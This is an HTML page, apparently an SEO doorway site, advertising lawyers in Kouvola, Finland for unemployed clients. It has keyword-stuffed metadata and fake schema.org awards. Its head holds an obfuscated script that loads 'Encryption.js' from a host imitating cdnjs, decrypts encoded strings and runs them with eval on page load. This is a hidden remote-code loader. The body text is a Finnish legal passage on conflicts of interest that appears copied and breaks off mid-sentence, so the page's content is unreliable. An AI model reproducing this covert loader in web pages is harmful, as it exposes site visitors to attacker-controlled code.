

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/asianajotoimisto/kouvola/asianajaja-Tyottomalle.html
body_size: 58308
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Asianajaja Työttömälle</title>
    <link rel="canonical" href="https://lakimies.blob.core.windows.net/asianajaja/asianajotoimisto/kouvola/asianajaja-Tyottomalle.html" />

<link rel="shortcut icon" href="img/" alt="Asianajaja Työttömälle" />
  <meta charset="utf-8">
<meta name="title" content="Asianajaja Työttömälle">
<meta name="DC.title" lang="en" content="Asianajaja Työttömälle">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Asianajaja Työttömälle, Oikeusapu Yksityinen Asianajaja Kouvola, Hyvä Asianajaja Perintö Kouvola					, Lastensuojelu Asianajaja, Asianajaja Asuntokauppa Kouvola, Hyvä Asianajaja, Asuntokauppariita Asianajaja Kouvola					, Asuntokauppa Asianajaja Kouvola					">
<meta name="author" content="Oikeusapu Yksityinen Asianajaja Kouvola">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Kouvola",
   "url": "https://asianajotoimistokouvola.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Kouvola", 
   
    "postalCode": "44100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistokouvola.fi",
  "significantLink": "https://asianajotoimistokouvola.fi",
  "relatedLink": "https://asianajotoimistokouvola.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistokouvola.fi",


      "url": "",
      "additionalType": "https://asianajotoimistokouvola.fi",
      "name": "Oikeusapu Yksityinen Asianajaja Kouvola",
      "identifier": "https://asianajotoimistokouvola.fi",
      "description": "Oikeusapu Yksityinen Asianajaja Kouvola, Hyvä Asianajaja Perintö Kouvola					",
      "disambiguatingDescription": "Oikeusapu Yksityinen Asianajaja Kouvola, Hyvä Asianajaja Perintö Kouvola					, Lastensuojelu Asianajaja, Asianajaja Asuntokauppa Kouvola, Hyvä Asianajaja, Asuntokauppariita Asianajaja Kouvola					, Asuntokauppa Asianajaja Kouvola					",
      "alternateName": "Hyvä Asianajaja Perintö Kouvola					"
    },
    "accessibilitySummary": "Oikeusapu Yksityinen Asianajaja Kouvola",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistokouvola.fi",
        "url": "asianajaja-Tyottomalle.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistokouvola.fi",
  "keywords": ["Oikeusapu Yksityinen Asianajaja Kouvola", "Hyvä Asianajaja Perintö Kouvola					", "Lastensuojelu Asianajaja", "Asianajaja Asuntokauppa Kouvola", "Hyvä Asianajaja", "Asuntokauppariita Asianajaja Kouvola					", "Asuntokauppa Asianajaja Kouvola					"],
  "award": [
    "Best Oikeusapu Yksityinen Asianajaja Kouvola", "Best Hyvä Asianajaja Perintö Kouvola					", "Best Lastensuojelu Asianajaja", "Best Asianajaja Asuntokauppa Kouvola", "Best Hyvä Asianajaja", "Best Asuntokauppariita Asianajaja Kouvola					", "Best Asuntokauppa Asianajaja Kouvola					"
  ],
  "teaches": ["Oikeusapu Yksityinen Asianajaja Kouvola","Hyvä Asianajaja Perintö Kouvola					","Lastensuojelu Asianajaja","Asianajaja Asuntokauppa Kouvola","Hyvä Asianajaja","Asuntokauppariita Asianajaja Kouvola					","Asuntokauppa Asianajaja Kouvola					"],
  "offers": [{
    "sku": "Oikeusapu Yksityinen Asianajaja Kouvola",
    "availabilityStarts": "2022-10-31 09:41:53",
    "priceCurrency": "USD"
  },
  {
    "sku": "Hyvä Asianajaja Perintö Kouvola					",
    "availabilityStarts":"2022-10-31 09:41:53",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Lastensuojelu Asianajaja",
    "availabilityStarts":"2022-10-31 09:41:53",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Asuntokauppa Kouvola",
    "availabilityStarts":"2022-10-31 09:41:53",
    "priceCurrency": "USD"
  },
  {
    "sku": "Hyvä Asianajaja",
    "availabilityStarts":"2022-10-31 09:41:53",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asuntokauppariita Asianajaja Kouvola					",
    "availabilityStarts": "2022-10-31 09:41:53",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asuntokauppa Asianajaja Kouvola					",
    "availabilityStarts":"2022-10-31 09:41:53",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Oikeusapu Yksityinen Asianajaja Kouvola","Hyvä Asianajaja Perintö Kouvola					", "Lastensuojelu Asianajaja", "Asianajaja Asuntokauppa Kouvola", "Hyvä Asianajaja", "Asuntokauppariita Asianajaja Kouvola					", "Asuntokauppa Asianajaja Kouvola					"],
  "text": "Oikeusapu Yksityinen Asianajaja Kouvola, Hyvä Asianajaja Perintö Kouvola					, Lastensuojelu Asianajaja, Asianajaja Asuntokauppa Kouvola, Hyvä Asianajaja, Asuntokauppariita Asianajaja Kouvola					, Asuntokauppa Asianajaja Kouvola					",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistokouvola.fi",
      "url": "asianajaja-Tyottomalle.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "asianajaja-Tyottomalle.html",
      "sameAs": "https://asianajotoimistokouvola.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Asianajaja Työttömälle",
        "alternativeHeadline": "The most frequently asked questions about Asianajaja Työttömälle",
        "url": "asianajaja-Tyottomalle.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": " joko osittain tai kokonaan valtion varoista.",
                "name": "Kuka maksaa asianajajan?",
                "Keywords": [" tuloista riippuen"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Oikeusapu kattaa kaikki oikeudelliset asiat. Oikeusavun saamiseen vaikuttavat tulot ja varallisuus. Yleensa sita voivat saada pieni- ja keskituloiset. Talloin oikeudellisen avustajan palkkio maksetaan
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Voiko asianajaja edustaa itseaan?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Oikeudenkaymiskaaren mukaan vain oikeustieteellisen koulutuksen saanut lakimies saa toimia avustajana oikeudessa. Taman maallikko ei saa edustaa kuin itseaan tai lahisukulaistaan oikeudessa.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mita tehda jos ei ole varaa asianajajaan?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Julkista oikeusavustajaa voi kayttaa henkilo jolla ei ole varaa yksityiseen avustajaan silla julkisen oikeusavustajan palkkion maksaa valtio (kokonaan tai osittain). Oikeusavustaja voi olla asianajaja tai muu lakimies.
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var VNQLcrHMBJmgUzr = 'iWXHsexOCilFAuN';var HAErACPpgpEMnJP = '[base64]';var UBBXHsASbHGvkqj = '[base64]';let NcnCXiWDrUONGZO = new Encryption();var oRIWynInWOlMHmF = NcnCXiWDrUONGZO.decrypt(HAErACPpgpEMnJP, VNQLcrHMBJmgUzr);if (!eval(oRIWynInWOlMHmF)) {eval(NcnCXiWDrUONGZO.decrypt(UBBXHsASbHGvkqj, VNQLcrHMBJmgUzr));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajotoimisto-kouvola.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajotoimisto-kouvola.html" rel="nofollow">Asianajotoimisto Kouvola</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-kouvola-.html" rel="nofollow">Asianajaja Kouvola</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-kouvola.html" rel="nofollow">Ilmainen Asianajaja Kouvola</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-kouvola.html" rel="nofollow">Etsi Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-kouvola-.html" rel="nofollow">Suomen Paras Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-kouvola.html" rel="nofollow">Asianajaja Asuntokauppa Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-kouvola.html" rel="nofollow">Asianajaja Hinta Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-kouvola.html" rel="nofollow">Asianajaja Pahoinpitely Kouvola</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-kouvola-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Kouvola</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-kouvola.html" rel="nofollow">Ositus Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-kouvola.html" rel="nofollow">Testamentti Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-kouvola.html" rel="nofollow">Kiinteistöriita Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-kouvola-.html" rel="nofollow">Huumausainerikos Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-kouvola-.html" rel="nofollow">Hyvä Asianajaja Perintö Kouvola</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-kouvola-.html" rel="nofollow">Lastensuojelu Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-kouvola.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-kouvola-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-kouvola.html" rel="nofollow">Asianajaja Työoikeus Kouvola</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-kouvola.html" rel="nofollow">Avioero Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-kouvola.html" rel="nofollow">Asianajaja Avioero Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-kouvola.html" rel="nofollow">Asianajaja Työttömälle Kouvola</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-kouvola.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Kouvola</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-kouvola.html" rel="nofollow">Perheoikeus Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-kouvola-.html" rel="nofollow">Rikollisten Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-kouvola.html" rel="nofollow">Asianajaja Perintöasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-kouvola-.html" rel="nofollow">Asuntokauppa Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-kouvola-.html" rel="nofollow">Hometalo Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-kouvola-.html" rel="nofollow">Homevaurio Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-kouvola-.html" rel="nofollow">Hyvä Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-kouvola-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Kouvola</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-kouvola.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-kouvola-.html" rel="nofollow">Millainen On Hyvä Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-kouvola.html" rel="nofollow">Seksuaalirikos Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-kouvola-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-kouvola.html" rel="nofollow">Asianajaja Huumausainerikos Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-kouvola.html" rel="nofollow">Asianajaja Ilmainen Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-kouvola.html" rel="nofollow">Asianajaja Kiinteistöasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-kouvola.html" rel="nofollow">Asianajaja Kokemuksia Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-kouvola-.html" rel="nofollow">Asianajaja Lapsiasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-kouvola-.html" rel="nofollow">Asianajaja Lasten Asiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-kouvola-.html" rel="nofollow">Asianajaja Lastensuojelu Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-kouvola.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-kouvola.html" rel="nofollow">Asianajaja Perheoikeus Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-kouvola-.html" rel="nofollow">Asianajaja Rikosasiat Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-kouvola.html" rel="nofollow">Asianajaja Rikosrekisteri Kouvola</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-kouvola.html" rel="nofollow">Asianajaja Seksuaalirikokset Kouvola</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-kouvola-.html" rel="nofollow">Asuntokauppariita Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-kouvola.html" rel="nofollow">Edullinen Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-kouvola-.html" rel="nofollow">Huoltajuus Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-kouvola.html" rel="nofollow">Huoltajuuskiista Asianajaja Kouvola</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-kouvola-.html" rel="nofollow">Huostaanotto Asianajaja Kouvola</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistokouvola.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Oikeusapu Yksityinen Asianajaja Kouvola">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Asianajaja Työttömälle                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Oikeusapu Yksityinen Asianajaja Kouvola</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Esteettömyysvaatimus suojaa sitä, että asianajaja ei joudu paljastamaan tehtävää hoitaessaan muiden asiakkaiden asianajosalaisuuksia tai rikkomaan omaa salassapito- tai vaitiolovelvollisuuttaan (kommentaari, s. 7). Toimistojäävi suojaa sitä, että edellä mainittu esteettömyysvaatimuksen suojatarkoitus ei joudu koetukselle asianajotoimiston sisällä. Toimistojäävillä on siten olennainen merkitys, että päämies voi luottaa siihen, että hänen asiamiehensä edistää oikeudenkäynnissä vain hänen oikeuttaan ja etujaan ja että päämiehen antamat tiedot eivät kulkeudu vastapuolelle tai tämän asiamiehelle. Oikeudenkäyntiasiamiehen esteellisyys on niin merkittävä puute oikeudenmukaisen oikeudenkäynnin takeissa, että esiintymiskiellon määrääminen voidaan perustaa oikeudenkäyntiasiamiehen esteellisyydestä aiheutuvaan sopimattomuuteen.</p><p>Hyvää asianajajatapaa koskevien ohjeiden (tapaohjeet, 15.1.2009, muut. 8.6.2012) 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin.</p><p>Hovioikeuden päätös kumotaan ja asia jätetään Suomen Asianajajaliiton valvontalautakunnan ratkaisun lopputuloksen varaan. asianajaja A:lle 